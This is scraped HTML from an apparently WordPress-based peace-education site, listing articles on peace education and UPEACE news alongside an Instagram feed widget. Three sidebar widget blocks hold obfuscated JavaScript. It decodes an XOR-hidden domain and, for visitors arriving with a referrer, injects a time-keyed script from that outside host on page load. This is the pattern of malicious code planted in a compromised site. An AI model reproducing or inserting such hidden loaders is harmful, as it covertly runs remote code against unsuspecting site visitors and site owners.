height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>August 14, 2025</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/presentacion-del-centro-global-de-innovacion-para-la-paz-y-del-libro-innovacion-para-la-paz/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="image"><a href="https://ideasforpeace.org/content/upeace-doctoral-candidate-hassan-shekh-mohamud-wins-somalias-presidential-election/" title="UPEACE Doctoral Candidate – Hassan Shekh Mohamud wins Somalia’s presidential election"><img src="https://ideasforpeace.org/wp-content/uploads/2022/06/Somalia-President-1-370x218.png" alt="UPEACE Doctoral Candidate – Hassan Shekh Mohamud wins Somalia’s presidential election" /></a></div><div class="content"><div class="title"><a href="https://ideasforpeace.org/content/upeace-doctoral-candidate-hassan-shekh-mohamud-wins-somalias-presidential-election/" title="UPEACE Doctoral Candidate – Hassan Shekh Mohamud wins Somalia’s presidential election">UPEACE Doctoral Candidate – Hassan Shekh Mohamud wins Somalia’s presidential election</a></div><div class="excerpt">UPEACE Doctoral Candidate – Hassan Shekh Mohamud wins Somalia’s presidential election Author: Samuel Ewusi Somalia’s new President Hassan Sheikh Mohamud was declared the winner of the Presidential election on Sunday, May 16th, 2022 to become the country’s new president. Mohamud beat the incumbent Mohamed Abdullahi Farmajo by 214 votes to</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>June 2, 2022</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/upeace-doctoral-candidate-hassan-shekh-mohamud-wins-somalias-presidential-election/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="image"><a href="https://ideasforpeace.org/content/estrategias-academicas-para-la-paz-innovacion-docente-e-inclusion-social/" title="Estrategias académicas para la Paz: innovación docente e inclusión social"><img src="https://ideasforpeace.org/wp-content/uploads/2020/12/04-20201130-Pablo-Web-Banner-370x218.jpg" alt="Estrategias académicas para la Paz: innovación docente e inclusión social" /></a></div><div class="content"><div class="title"><a href="https://ideasforpeace.org/content/estrategias-academicas-para-la-paz-innovacion-docente-e-inclusion-social/" title="Estrategias académicas para la Paz: innovación docente e inclusión social">Estrategias académicas para la Paz: innovación docente e inclusión social</a></div><div class="excerpt">Este texto describe la experiencia “El lugar de los sentidos”, realizada en España mediante la colaboración entre la Universidad San Pablo CEU y la Fundación ONCE para estimular la inclusión social de personas con discapacidad a través de la arquitectura</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>December 4, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/estrategias-academicas-para-la-paz-innovacion-docente-e-inclusion-social/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="image"><a href="https://ideasforpeace.org/content/ideas-for-peace-series-education-and-peace/" title="Ideas for Peace Series &#8211; Education and Peace"><img src="https://ideasforpeace.org/wp-content/uploads/2020/09/I4P-Series-IG-370x218.png" alt="Ideas for Peace Series &#8211; Education and Peace" /></a></div><div class="content"><div class="title"><a href="https://ideasforpeace.org/content/ideas-for-peace-series-education-and-peace/" title="Ideas for Peace Series &#8211; Education and Peace">Ideas for Peace Series &#8211; Education and Peace</a></div><div class="excerpt">Ouided Bouchamaoui discusses education and peace. Considers the impacts of tragedies and argues that education is the most powerful tool for achieving peace</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>September 21, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/ideas-for-peace-series-education-and-peace/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/peace-education-on-the-brink/" title="Peace Education on the Brink">Peace Education on the Brink</a></div><div class="excerpt">Peace Education on the Brink Author: Sabrina Sideris Originally Published at Peace and Conflict Monitor on: 11/18/2005 Category: Conciliation Biking walking climbing with your own two feet two hands, navigation services provided by your own eyes, lashes your only windshield-wipers, without horsepower or combustion engine, powered by the muscles in</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i></li><li class="date"><i class="far fa-clock"></i>July 2, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/peace-education-on-the-brink/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/mathetics-and-the-relationship-between-peace-and-learning/" title="Mathetics and the relationship between peace and learning">Mathetics and the relationship between peace and learning</a></div><div class="excerpt">The following speech, on the theme of Mathetics: a challenge for peace education, was presented by Dr Suman Shukla at the 18th IAEWP WORLD PEACE CONGRESS, held in Petaling Jaya, Selangor Darul Ehsan, Malaysia.
</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i></li><li class="date"><i class="far fa-clock"></i>June 30, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/mathetics-and-the-relationship-between-peace-and-learning/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/a-solution-to-my-existential-crisis-as-a-teacher-learning-communities/" title="A Solution to my Existential Crisis as a Teacher – Learning Communities">A Solution to my Existential Crisis as a Teacher – Learning Communities</a></div><div class="excerpt">A Solution to my Existential Crisis as a Teacher – Learning Communities Author: Paul Klassen Originally Published at Peace and Conflict Monitor on: 12/04/2007 Category: Comment After having taught in classrooms in both Costa Rica and Canada for nearly ten years, I now find myself as the student here at</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i></li><li class="date"><i class="far fa-clock"></i>June 22, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/a-solution-to-my-existential-crisis-as-a-teacher-learning-communities/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/understanding-peace-education-an-indian-perspective/" title="Understanding Peace Education: An Indian Perspective">Understanding Peace Education: An Indian Perspective</a></div><div class="excerpt">Understanding Peace Education: An Indian Perspective Author: Shreya Jani Originally Published at Peace and Conflict Monitor on: 02/16/2007 Category: Comment &#8220;Without an integrated understanding of life, our individual and collective problems will only deepen and extend. The purpose of education is not to produce mere scholars, technicians and job hunters,</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i></li><li class="date"><i class="far fa-clock"></i>June 22, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/understanding-peace-education-an-indian-perspective/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/peace-education-without-borders-teachers-without-borders-teacher-professional-development-program-on-peace-education/" title="Peace Education Without Borders: Teachers Without Borders Teacher Professional Development Program on Peace Education">Peace Education Without Borders: Teachers Without Borders Teacher Professional Development Program on Peace Education</a></div><div class="excerpt">Stephanie Knox Cubbon gives some historical background and theoretical context to the Dr. Hungwa Memorial Peace Education Program, an important new initiaive to build a culture of peace through education and professional training.

Key words: peace education, teachers without borders, Paulo Freire, violence, culture</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>June 21, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/peace-education-without-borders-teachers-without-borders-teacher-professional-development-program-on-peace-education/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/reaching-the-worlds-young-people-with-education-for-peace/" title="Reaching the World&#8217;s Young People with Education for Peace">Reaching the World&#8217;s Young People with Education for Peace</a></div><div class="excerpt">UPEACE Rector John J. Maresca discusses the potential of new communication technologies to transform higher education, emphasizing the particular opportunity that these changes bring for the University for Peace to fulfil its mission of offering higher education for peace "to humanity".  </div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>June 21, 2020</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/reaching-the-worlds-young-people-with-education-for-peace/" title="Read More">Read More</a></div></div></div></div><nav class="post-pagination"><ul>
			<li class="total-pages"><span>Page 1 of 2</span></li>
		<li><a href="https://ideasforpeace.org/content_tag/peace-education/page/2/" ><span>Next</span></a></li></ul></nav>
				</div>				
				<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 site-content-right right fixed-sidebar"><div class="theiaStickySidebar"><div id="block-3" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="block-5" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div><div id="block-4" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="text-2" class="general-sidebar-wrap widget-box widget_text"><div class="widget-title">Instagram</div>			<div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="fa6ab8267c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/ideasupeace/" title="@ideasupeace"></p>
<div class="sbi_header_text">
<div class="sbi_header_img"  data-avatar-url="https://scontent-iad3-1.xx.fbcdn.net/v/t51.2885-15/106727422_198613434913685_8922790394340002877_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=rxmHA9DgXnoQ7kNvwEYKuSn&amp;_nc_oc=AdnWFDN75LU2DfliSDq3pFLzxX_9zKQkFoiY2qeCnDOaQOb7CjhgU2Y980Z4M3XJ3hQD_H43eK3PSKVSgwSlDszt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfqnHFxIlzvsD6yoZdvo0cKLmfJJ_0FqcPMOQ4O7fvunww&amp;oe=69775DBE">
<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
<p>					<img decoding="async"  src="https://ideasforpeace.org/wp-content/uploads/sb-instagram-feed-images/ideasupeace.webp" alt="" width="50" height="50"></p></div>
<div class="sbi_feedtheme_header_text">
<h3>ideasupeace</h3>
<p class="sbi_bio">A @universityforpeace initiative that publishes ideas for peacebuilding on a global scale. Authors are from different countries and fields.</p>
</p></div>
</p></div>
<p>	</a>
</div>
<div id="sbi_images"  style="gap: 10px;">
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18066655007447437" data-date="1768597722"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlgr5ij-kq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&#038;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&#038;oe=69776315"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;}"><br />
			<span class="sbi-screenreader">✨ We’re back in 2026.</p>
<p>We start the year by highli</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ We’re back in 2026.

We start the year by highlighting how Indigenous women are reshaping agrarian futures through local action.

In Costa Rica, access to land, food sovereignty, and the defense of Indigenous knowledge are deeply tied to peacebuilding. The ReAL initiative shares the experiences of Indigenous women’s groups who protect their territories, revitalize cultural practices, and strengthen food systems as pathways to peace.

🌱 These local actions remind us that peace is built from the ground up.

📖 Read the full article on Ideas for Peace (link in bio).

✍️ Are you working on peace, sustainability, human rights, or community-based action?
We invite scholars, practitioners, and students to submit their work and publish with us.

#IdeasForPeace #IndigenousRights #CostaRica #LocalAction" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115733365517450" data-date="1766199621"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSeCq9tDYlE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&#038;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&#038;oe=697740C0"
